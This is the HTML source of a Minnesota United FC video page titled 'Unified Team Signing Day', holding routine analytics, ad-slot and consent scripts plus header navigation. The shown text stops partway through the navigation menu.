

--- FILE ---
content_type: text/html
request_url: https://www.mnufc.com/video/unified-team-signing-day-6041109130001
body_size: 47063
content:





<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="shortcut icon" href="https://images.mlssoccer.com/image/upload/v1678296884/assets/min/logos/mnufc_webclip_bw_o6ewai.png"
        asp-append-version="true" />
  <link rel="apple-touch-icon" href="https://images.mlssoccer.com/image/upload/v1678297597/assets/min/logos/mnufc_webclip_primary_rfzr4c.png" />
  <link rel="manifest" href="/manifest.json" asp-append-version="true" />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--regular.woff2" as="font" type="font/woff2" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--light.woff2" as="font" type="font/woff2" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--medium.woff2" as="font" type="font/woff2" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--bold.woff2" as="font" type="font/woff2" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--regular.woff" as="font" type="font/woff" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--light.woff" as="font" type="font/woff" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--medium.woff" as="font" type="font/woff" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--bold.woff" as="font" type="font/woff" crossorigin />
  


<title>Unified Team Signing Day | Minnesota United FC</title>
<meta content="The official home of Minnesota United FC." name="description"></meta>
<meta content="MNUFC" name="author"></meta>
<link href="https://www.mnufc.com/video/unified-team-signing-day-6041109130001" rel="canonical"></link>
<meta content="noodp" name="robots"></meta>
<meta content="The official home of Minnesota United FC." property="og:description"></meta><meta content="summary_large_image" property="twitter:card"></meta><meta content="website" property="og:type"></meta><meta content="844412126453460" property="fb:app_id"></meta><meta content="The official home of Minnesota United FC." property="twitter:description"></meta><meta content="https://www.mnufc.com" property="twitter:domain"></meta><meta content="Unified Team Signing Day | Minnesota United FC" property="twitter:title"></meta><meta content="MNUFC" property="og:site_name"></meta><meta content="en-US" property="og:locale"></meta><meta content="Unified Team Signing Day | Minnesota United FC" property="og:title"></meta><meta content="https://www.mnufc.com/video/unified-team-signing-day-6041109130001" property="og:url"></meta>


    <!-- OptanonConsentNoticeStart -->
      <script type="text/javascript" src="https://cookie-cdn.cookiepro.com/consent/000000/OtAutoBlock.js"></script>
    <script src="https://cookie-cdn.cookiepro.com/scripttemplates/otSDKStub.js" type="text/javascript" charset="UTF-8"
            data-domain-script="000000"></script>
    <script type="text/javascript">
       let snowplowInitialized = false;
       function OptanonWrapper() {
         if(!snowplowInitialized){
           snowplowInit();
           snowplowInitialized=true;
         }else{
         onConsentChanged();
         }
      }
    </script>
    <!-- OptanonConsentNoticeEnd -->
  <script async defer src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>

  <script>
    ;(function(p,l,o,w,i,n,g){if(!p[i]){p.GlobalSnowplowNamespace=p.GlobalSnowplowNamespace||[]; p.GlobalSnowplowNamespace.push(i);p[i]=function(){(p[i].q=p[i].q||[]).push(arguments) };p[i].q=p[i].q||[];n=l.createElement(o);g=l.getElementsByTagName(o)[0];n.async=1; n.src=w;g.parentNode.insertBefore(n,g)}}(window,document,"script","https://cdn.jsdelivr.net/npm/@snowplow/javascript-tracker@4.6.3/dist/sp.min.js","snowplow"));
  </script>


  <script>
    // early compute the vw/vh units more reliably than CSS does itself
    function computeViewportDimensions() {
      if (document.documentElement && document.documentElement.style && document.documentElement.style.setProperty) {
        document.documentElement.style.setProperty(
          "--vw-unit",
          (document.documentElement.clientWidth / 100).toFixed(1) + "px"
        );
        document.documentElement.style.setProperty(
          "--vh-unit",
          (document.documentElement.clientHeight / 100).toFixed(1) + "px"
        );
      }
    }

    (function listenForViewportChanges() {
      // keep the CSS vw-unit/vh-unit CSS variables updated as the viewport changes size (or orientation!)
      window.addEventListener("resize", computeViewportDimensions, false);

      // work-arounds for browsers that don't fire "resize" when the orientation changes
      // ref: https://developer.mozilla.org/en-US/docs/Web/API/ScreenOrientation/onchange
      if (typeof window.screen != "undefined" && typeof window.screen.orientation != "undefined") {
        window.screen.orientation.addEventListener("change", computeViewportDimensions, false);
      }
      // ref: https://www.reddit.com/r/javascript/comments/lttxdy/js_workaround_for_fixing_how_css_vwvh_units_arent/gp61ghe/
      // ref: https://developer.mozilla.org/en-US/docs/Web/API/MediaQueryList/matches
      else if (typeof window.matchMedia != "undefined") {
        var query = window.matchMedia("(orientation: landscape)");

        // handle variances in the event handling in various older browsers
        if (typeof query.addEventListener != "undefined") {
          query.addEventListener("change", computeViewportDimensions, false);
        }
        else if (typeof query.addListener != "undefined") {
          query.addListener(computeViewportDimensions);
        }
        else {
          query.onchange = computeViewportDimensions;
        }
      }

      // make sure nothing during HTML parsing invalidated the early
      // computation (from the <script> embed)
      //
      // has the DOM already loaded?
      if (document.readyState !== "loading") {
        computeViewportDimensions();
      }
      // otherwise, assume we can listen for the future DOM-ready event
      else {
        document.addEventListener("DOMContentLoaded", computeViewportDimensions, false);
      }
    })();

  </script>

  <link as="script" href="/assets/js/base.js?_t=1ef88188cff72cd8670617d9c0114429" rel="preload"></link><link as="script" href="/addon/whitelabel/js/jquery/jquery-3_5_1_min_js?_t=dc5e7f18c8d36ac1d3d4753a87c98d0a" rel="preload"></link><link as="script" href="/addon/whitelabel-razor/js/lazyload_js?_t=6902fae3128df034d67dec8038c6d08a" rel="preload"></link><link as="script" href="/assets/js/reactinit.js?_t=daaee4d36c7db2c6c08787cedf807891" rel="preload"></link><link as="script" href="/assets/js/vendors/auth0-spa-js.js?_t=36328c8142b1efe71319b78014e25be1" rel="preload"></link>
  <link rel="dns-prefetch" href="https://res.cloudinary.com" />
  <link rel="preconnect" href="https://res.cloudinary.com" crossorigin />
  <link rel="dns-prefetch" href="https://storage.googleapis.com" />
  <link rel="preconnect" href="https://storage.googleapis.com" crossorigin />
    <link rel="canonical" href="https://www.mnufc.com/video/unified-team-signing-day-6041109130001" />

  <link href="/assets/css/skins/default.css?_t=a269af68df73327bf02967c65938a712" rel="stylesheet" type="text/css" /><link href="/assets/css/base.css?_t=278ead4025fd13b07d38524b478375f4" rel="stylesheet" type="text/css" />
<style>:root {--theme-enabled: True;--theme-backgroundcolordark: #ffffff;--theme-backgroundcolorlight: #ffffff;--theme-advbackground: #000000;--theme-headerbackgroundcolor: #000000;--theme-backgroundhovercolor: #231f20;--theme-backgrounddropdownhovercolor: #231f20;--theme-accentcolor: #000000;--theme-promobackgroundcolor: #231F20;--theme-promotextcolor: #ffffff;--theme-footercolor: #231f20;--theme-footeraccentcolor: #231f20;--theme-subnavbackgroundcolor: #231f20;--theme-subnavaccentcolor: #151516;--theme-subnavhovercolor: #231f20;--theme-subnavdropdownhovercolor: #9bcde4;--theme-buttonfilledbackgroundcolor: #000000;--theme-buttonfilledtextcolor: #9bcde4;--theme-subnavtextcolor: #ffffff;--theme-mastheadbackgroundcolor: #9bcde4;--theme-overlapcolor: #231f20;--theme-regstoryoverlapbackgroundcolor: #231f20;--theme-mastheadtextcolor: #000000;}</style>
<script type="text/javascript">
        var googletag = window.googletag || {};
            googletag.cmd = window.googletag.cmd || [];
            googletag.cmd.push(function () {googletag.pubads().setTargeting('v-topics', 'community-news');
googletag.pubads().setTargeting('v-club', 'minnesota-united-fc');
});</script>
  <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js"></script>


    <script type="text/javascript" data-ot-ignore>
      window.forgeVariables = function () {
        return {
          match: {
            sportecId: "",
            slug: "",
            competitionSportecId: "",
            season: "",
            matchDateTime: "",
            mlsCompetitionIds: "98,1294,1231",
            mlsDefaultCompetitionId: "MLS-COM-000001",
            mlsCompetitionSportecIds: "MLS-COM-000001,MLS-COM-000006",
            mlsCompetitionsToSkip: "MLS-COM-00002R",
            ticketmasterIconDarkUrl: "https://images.mlssoccer.com/image/upload/assets/match-icons/ticketing-icon-dark-2.png",
            ticketmasterIconLightUrl: "https://images.mlssoccer.com/image/upload/assets/match-icons/ticketing-icon-light-2.png",
            hotelBookingIconDarkUrl: "",
            hotelBookingIconLightUrl: "",
            competitionsWithFirstSecondAssists: "MLS-COM-000001,MLS-COM-000002,MLS-COM-000005",
            showDateAndTimeTbd:""
          },
          videoTags: {
            fullGameTags: "full-replays",
            condensedGameTags: "mls-in-15",
            gameHighlightsTags: "match-highlights"
          },
          urlList: {
            baseUrl: "https://www.mnufc.com",
            defaultAdUrl: "https://pubads.g.doubleclick.net/gampad/ads?sz=640x480&amp;iu=/8375/www.mnufc.com/video/default&amp;impl=s&amp;gdfp_req=1&amp;env=vp&amp;output=vast&amp;unviewed_position_start=1&amp;url=[referrer_url]&amp;description_url=[description_url]&amp;correlator=[timestamp]",
            imageBaseUrl: "https://images.mlssoccer.com",
            ticketMasterPostMatchUrl: "",
            venueBgUrl: "https://images.mlssoccer.com/image/upload/t_keep-aspect-ratio-e/assets/venue-backgrounds/",
            calendarUrl: "",
            remindMeUrl: ""
          },
          apiList: {
            statsAPI: "https://stats-api.mlssoccer.com",
            statsAPIToken: "",
            forgeDAPI: "https://dapi.mnufc.com/v2",
            d3SportsAPI: "https://sportapi.mnufc.com/api",
            forgeDAPIv1: "https://dapi.mnufc.com/v1",
            leagueForgeDAPIv1: "https://dapi.mlssoccer.com/v1",
          },
          directoryList: {
            matchHubDir: "competitions",
            storiesDir: "",
            playerStatsDir: "",
            clubStatsDir: "",
            clubsDir: "",
          },
          currentSite: {
            isLeague: "False",
            isClub: "True",
            clubSportecId: "MLS-CLU-00000L",
            betMgmUrl: "",
            culture: "en-US",
            freemiumPopupImageUrl: "",
            currentSeasonSportecId: "MLS-SEA-0001KA"
          },
          auth0: {
            domain: "",
            clientId: ""
          },
          brackets: {
            ThirdPlaceMatchTitle: ""
          },
          tracking: {
            appId: "mnufc-web-d3",
            collectorUrl: "com-mlssoccer-prod1.collector.snplow.net",
            nameSpace: "",
            pageType: "video",
            channelName: "Minnesota United Football Club website",
            category: "video",
            entityContexts: ""
          },
          translations:{
            mlFolderClubs: "",
            mlFolderPlayers:"",
            mlFolderSchedule: "",
            mlFolderMatches: ""
          }
        }
      }();
    </script>

  <script>
    if ("serviceWorker" in navigator) {
      window.addEventListener("load", function () {
        navigator.serviceWorker.register("/assets/serviceWorker.js", { scope: "/" });
      }, function (err) {
        console.debug('ServiceWorker registration failed: ', err);
      });
    }</script>


  <script>
    window.dataLayer = window.dataLayer || [];
    var data = {"event":"dataLayer-initialized","authorName":null,"topics":null,"pageSection":null,"publishedDate":null,"publishedTime":null,"pageType":null,"pageTitle":"Unified Team Signing Day | Minnesota United FC","authorTwitterHandle":null,"contentCategory":null,"pageTemplate":"C3","storyLayout":null,"storyWordCount":null,"storyType":null,"hideInApp":"no","disableMobileAlert":"no","playerPositions":null,"relatedContent":null,"entityCode":null,"videoId":"a46367a8-cf00-45bc-9eb2-d514808962d9","venues":null,"accountWall":null};

    for (var key in data) {
      if (data.hasOwnProperty(key)) data[key] = data[key] === null ? undefined : data[key];
    }

    data['userId'] = undefined;
    window.dataLayerInitialized = data;
    window.dataLayer.push(data);
  </script>

    <!-- Google Tag Manager -->
    <script>
      (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
          'gtm.start':
            new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
            'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-TZ9F6LF');</script>
    <!-- End Google Tag Manager -->
    <!-- Google Tag Manager (noscript) -->
    <noscript>
      <iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-TZ9F6LF" height="0" width="0"
              style="display:none;visibility:hidden" title="gtm" class="optanon-category-C0002-C0003-C0004-C0005"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

  <script type="text/javascript">
    window.gptconfig = {};
    var googletag = googletag || {};
    googletag.cmd = googletag.cmd || [];
    window.gptSlots = [];

    var advPageInfo = {"Sections":["video","unified-team-signing-day-6041109130001"],"ItemPath":"video","AdUnitName":"video/unified-team-signing-day-6041109130001","IsCustom":false};
    var adUnitName = advPageInfo.AdUnitName;
    var adUnitDomain = '/8375/www.mnufc.com';
    if (adUnitName) {
      adUnitName = "/" + adUnitName;
    }

    window.adUnit = adUnitDomain + adUnitName; //Ad Unit Name are the section

    googletag.cmd.push(function () {
      gptconfig.responsiveMappings = {};
      gptconfig.responsiveMappings['standard-leaderboard'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [8, 1],
          [10, 1],
          [728, 90],
          [970, 90],
          [1280, 90]
        ]).addSize([768, 1],
          [
            [8, 1],
            [728, 90],
            [1280, 90]
          ]).addSize([0, 0],
            [
              [6, 1],
              [300, 50],
              [320, 50],
              [300, 250]
            ]).build();
      gptconfig.responsiveMappings['standard-narrow-leaderboard'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [8, 1],
          [10, 1],
          [728, 90],
          [970, 90]
        ]).addSize([768, 1],
          [
            [8, 1],
            [728, 90]
          ]).addSize([0, 0],
            [
              [6, 1],
              [300, 50],
              [320, 50],
              [300, 250]
            ]).build();
      gptconfig.responsiveMappings['premium-leaderboard'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [4, 1],
          [8, 1],
          [10, 1],
          [728, 90],
          [970, 90],
          [970, 250],
          [1280, 90]
        ]).addSize([768, 1],
          [
            [4, 1],
            [8, 1],
            [10, 1],
            [728, 90],
            [1280, 90]
          ]).addSize([0, 0],
            [
              [6, 1],
              [300, 50],
              [320, 50],
            ]).build();
      gptconfig.responsiveMappings['leaderboard-scoreboard'] = googletag.sizeMapping().addSize([1080, 1],
        []).addSize([0, 0],
          [
            [6, 1],
            [300, 50],
            [320, 50]
          ]).build();
      gptconfig.responsiveMappings['leaderboard-pencil'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [1260, 50]
        ]).addSize([0, 0],
          [
            [320, 50],
          ]).build();
      gptconfig.responsiveMappings['standard-box'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [1, 1],
          [2, 1],
          [300, 250]
        ]).addSize([768, 1],
          [
            [1, 1],
            [2, 1],
            [300, 250],
          ]).addSize([0, 0],
            [
              [1, 1],
              [2, 1],
              [300, 250],
            ]).build();
      gptconfig.responsiveMappings['match-standard-box'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [1, 1],
          [2, 1],
          [300, 250]
        ]).addSize([768, 1],
          []).addSize([0, 0],
            []).build();
      gptconfig.responsiveMappings['premium-box'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [1, 1],
          [1, 2],
          [2, 1],
          [120, 60],
          [300, 250],
          [300, 600]
        ]).addSize([768, 1],
          [
            [1, 1],
            [1, 2],
            [2, 1],
            [1, 4],
            [120, 60],
            [300, 250],
            [300, 600]
          ]).addSize([0, 0],
            [
              [1, 1],
              [2, 1],
              [1, 2],
              [60, 30],
              [300, 250],
              [300, 600],
            ]).build();
      gptconfig.responsiveMappings['masthead-logo'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [120, 60]
        ]).addSize([768, 1],
          [
            [120, 60]
          ]).addSize([0, 0],
            [
              [60, 30]
            ]).build();
      gptconfig.responsiveMappings['bodyarticle-leaderboard'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [728, 90]
        ]).addSize([768, 1],
          [
            [728, 90]
          ]).addSize([0, 0],
            [
              [300, 50],
              [320, 50]
            ]).build();
      gptconfig.responsiveMappings['nav-logo'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [80, 40]
        ]).addSize([768, 1],
          [
            [60, 30]
          ]).addSize([0, 0],
            [
              [60, 30]
            ]).build();
      gptconfig.responsiveMappings['blockheader-logo'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [60, 30]
        ]).addSize([768, 1],
          [
            [60, 30]
          ]).addSize([0, 0],
            [
              [60, 30]
            ]).build();

      gptconfig.adSizes = [
        [1280, 90],
        [728, 90],
        [970, 250],
        [970, 90],
        [300, 250],
        [320, 50],
        [300, 600],
        [160, 600],
        [300, 60],
        [300, 100],
        [120, 60],
        [60, 30],
        [1, 4],
        [3, 4]
      ];
    });
  </script>
  <script type="text/javascript">
    var googletag = googletag || {};
    googletag.cmd = googletag.cmd || [];

    googletag.cmd.push(function () {
      googletag.pubads().enableLazyLoad({
        fetchMarginPercent: 0,
        renderMarginPercent: 0,
        mobileScaling: 2.0
      });
      googletag.pubads().enableAsyncRendering();
      googletag.pubads().collapseEmptyDivs();
      googletag.pubads().disableInitialLoad();
      googletag.pubads().setTargeting('lang', 'en');

      //Ads container collapsed if not served
      if (window.googletag && googletag.apiReady) {
        googletag.pubads().addEventListener('slotRenderEnded', function (event) {
          if (event.isEmpty) {
            var id = event.slot.getSlotElementId();
            var adSlotNotServed = document.getElementsByClassName('mls-' + id);
            for (i = 0; i < adSlotNotServed.length; i++) {
              adSlotNotServed[i].classList.add("mls-o-adv-container--collapsed");
            }
          }
        });
      }
        const consentGroups = window.OptanonActiveGroups || '';
        const hasAdConsent = consentGroups.includes('C0004');
        if (!hasAdConsent) {
          googletag.pubads().setPrivacySettings({
            nonPersonalizedAds: true
          });
        }
      //Ads Delay
      setTimeout(function () {
        googletag.pubads().refresh();
      }, 2 * 1000);

      googletag.enableServices();
    });

  </script>

  <script>
    !function (t, e, n, i, o, c) {
      if (!t[i]) {
        t[i] = function () {
          (t[i].init = []).push(arguments[0]);
        }, o = e.createElement(n), c = e.getElementsByTagName(n)[0], o.defer = 1, o.async = 1, o.src = "https://widgets.touch.global/sdk/index.js", c.parentNode.insertBefore(o, c);
        t[i]({
          clientID: "bRUVL8o0KiMIDRBKojxECtTWp"
        });
      }
    }(window, document, "script", "ecTouchPlatform");
  </script>
  <script async="async" src="https://static.srcspot.com/libs/ira.js" type="application/javascript"></script>
  <script type="text/javascript">
    // Make match object available to JavaScript environment
    window.matchData = null;
  </script>
</head>

<body>
  <a id="skip-to-main-content" class="mls-o-skip-to-main-content fa-button" href="#main-content">
    <span>Skip to main content</span>
  </a>
  




<div class="d3-l-wrap mls-l-template-C3">






<script>
  window.addEventListener('load', () => {
    const section = document.getElementById('slim-alert');
    const header = document.getElementById('mls-c-header');

    function isSticky(element) {
      if (!element) return false;
      const style = window.getComputedStyle(element);
      return style.position === 'sticky' || style.position === '-webkit-sticky';
    }

    if (section && isSticky(section)) {
      const sectionHeight = section.offsetHeight;
      header.style.position = 'sticky';
      header.style.top = sectionHeight + 'px';
    } else {
      header.style.position = 'sticky';
      header.style.top = '0';
    }
  });
</script>
<header id="mls-c-header" class="mls-c-header" role="banner">
  <section class="d3-l-grid--outer">
    <div class="d3-l-grid--inner">
      <div class="d3-l-col__col-12">
        <div class="mls-c-header__wrapper">
          <div class="mls-c-header__primary">
            <a class="mls-c-header__club-logo" href="https://www.mnufc.com" title="Minnesota United Football Club"
               data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Minnesota United Football Club&quot;,&quot;navigationPosition&quot;:0,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
               data-click-event-name="navigation-click">
              <picture>
                <img alt="Minnesota United Football Club" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1648052084/assets/min/logos/MNUFC_PrimaryCrest_RGB.svg">
              </picture>
            </a>
<div class="mls-o-adv-container mls-nav-logo mls-nav-logo"><div class="d3-l-grid--outer d3-l-adv-row"><div class="d3-l-grid--inner"><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];var slot = slot || {};googletag.cmd.push(function() {googletag.defineSlot(adUnit, gptconfig.adSizes, 'nav-logo').defineSizeMapping(gptconfig.responsiveMappings['nav-logo']).setTargeting('position', 'nav-logo').addService(googletag.pubads());});</script><div class="d3-o-adv-block " data-id="nav-logo" id="nav-logo"></div></div></div><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];googletag.cmd.push(function () {googletag.display('nav-logo');});</script></div>
            




<nav role="navigation" class="mls-o-navigation mls-o-navigation--lg">

    <div js-search class="fo-search" aria-hidden="true">
      <div class="fo-search__head">
        <div class="fo-search__wrapper">
          <div class="fo-search__form">
            <form tabindex="-1" method="get" autocomplete="off" action="/search">
              <div class="fo-search__icon">
                <button tabindex="-1" type="submit" name="search" title="Search">
                  <span class="fa-icon-svg fa-icon-svg--x-large oc-o-icon--white oc-o-icon--search"><svg class="fa-icon-svg fa-icon-svg--search" viewBox="0 0 24 24"><use xlink:href='#search'></use></svg></span>
                </button>
              </div>
              <input tabindex="-1" type="text" id="q-lg" name="q" required placeholder="Search" aria-label="Search">
            </form>
          </div>
        </div>
        <button tabindex="-1" class="fo-search__close" js-menu-close aria-pressed="false" aria-label="Close search panel" aria-hidden="true">
          <span class="fa-icon-svg fa-icon-svg--small oc-o-icon--white oc-o-icon--close"><svg class="fa-icon-svg fa-icon-svg--close" viewBox="0 0 30 30"><use xlink:href='#close'></use></svg></span>
        </button>
      </div>
    </div>

  <script>
    function updateSidebar()
    {
      if(document.getElementsByClassName('mls-c-alert-bar--apple')[0] != null){
        var width = window.innerWidth;
        var height = window.innerHeight;

        if(width <= 441 && height <= 954){
          slimBarHeight = document.getElementsByClassName('mls-c-alert-bar--apple')[0].clientHeight;

          scrollTop = document.documentElement.scrollTop;
          if(scrollTop >= 0 && scrollTop <= slimBarHeight)
          {
            diff = slimBarHeight - scrollTop;
            incrementAmount = diff.toString();
            document.getElementsByClassName('mls-o-overlay__wrapper')[1].style.setProperty("top", incrementAmount + "px");
          }
          else
          {
            document.getElementsByClassName('mls-o-overlay__wrapper')[1].style.setProperty("top", "0");
          }
        }
      }
    }
  </script>

  <ul class="mls-o-navigation__primary-list">
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/tickets/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Tickets&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Tickets</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/schedule/#competition=all&amp;date=2026-02-20"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Schedule&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Schedule</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/stats"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Stats&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Stats</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/club/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Club&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Club</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/mnufc2/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;MNUFC2&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">MNUFC2</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/academy/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Academy&quot;,&quot;navigationPosition&quot;:6,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Academy</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/community/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Community&quot;,&quot;navigationPosition&quot;:7,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Community</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/news/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;News&quot;,&quot;navigationPosition&quot;:8,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">News</span> 
    </a>

      </li>
    
    <li x-data="AlpineModules.overflowMenu()"
        x-on:resize.debounce.window="
        checkWindowWidth(window.outerWidth, clearAllBodyScrollLocks);
      "
        x-on:click.away="closeOverflowMenu(); "
        class="mls-o-navigation__toggle"
        :class="{ 'active': isOverflowMenuOpen() }">
      <button type="button"
              onclick=updateSidebar()
              x-on:click="toggleOverflowMenu(); "
              class="mls-o-navigation__button"
              aria-label="Toggle Overflow Menu"
              data-test-id="toggle-overflow--lg"
              role="button" data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;more items button&quot;,&quot;navigationPosition&quot;:9,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
              data-click-event-name="navigation-click">
        <span class="fa-icon-svg fa-icon-svg--small oc-o-icon--club oc-o-icon--horizontal-dots"><svg class="fa-icon-svg fa-icon-svg--horizontal-dots" viewBox="0 0 20 20"><use xlink:href='#horizontal-dots'></use></svg></span>
      </button>



<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
    

x-transition:enter-start="opacity--0 translate-y--1"
x-transition:enter="transition ease-out duration--200"
x-transition:enter-end="opacity--100 translate-y--0"
x-transition:leave-start="opacity--100 translate-y--0"
x-transition:leave="transition ease-in duration--150"
x-transition:leave-end="opacity--0 translate-y--1"
    class="mls-o-navigation__overflow-list">


    <li class="mls-o-navigation__overflow-item">
      



    <a class="mls-o-navigation__item-link "  href="/fan-resources/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Fan Resources&quot;,&quot;navigationPosition&quot;:10,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Fan Resources</span> 
    </a>

    </li>
    <li class="mls-o-navigation__overflow-item">
      



    <a class="mls-o-navigation__item-link "  href="/academy/camps-and-combines/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Camps &amp; Combines&quot;,&quot;navigationPosition&quot;:11,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Camps &amp; Combines</span> 
    </a>

    </li>
    <li class="mls-o-navigation__overflow-item">
      



    <a class="mls-o-navigation__item-link "  href="/fan-resources/loons-watch-spots"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Loons Watch Spots&quot;,&quot;navigationPosition&quot;:12,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Loons Watch Spots</span> 
    </a>

    </li>
</ul>
    </li>
  </ul>

<ul class="mls-o-navigation__secondary-list">
    <li js-nav-advert-container-desktop></li>

    <li class="fo-search-btn">
      <button js-search-open 
              tab-index="0"
              aria-label="Open search panel" 
              data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;search&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
              data-click-event-name="navigation-click">
        <span class="fa-icon-svg fa-icon-svg--medium oc-o-icon--club oc-o-icon--search"><svg class="fa-icon-svg fa-icon-svg--search" viewBox="0 0 24 24"><use xlink:href='#search'></use></svg></span>
      </button>
    </li>
      <li class="mls-o-navigation__secondary-item">
        



    <a class="mls-o-navigation__item-link "  href="/shop/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;Shop&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Shop</span> 
    </a>

      </li>
      <li class="mls-o-navigation__secondary-item">
        



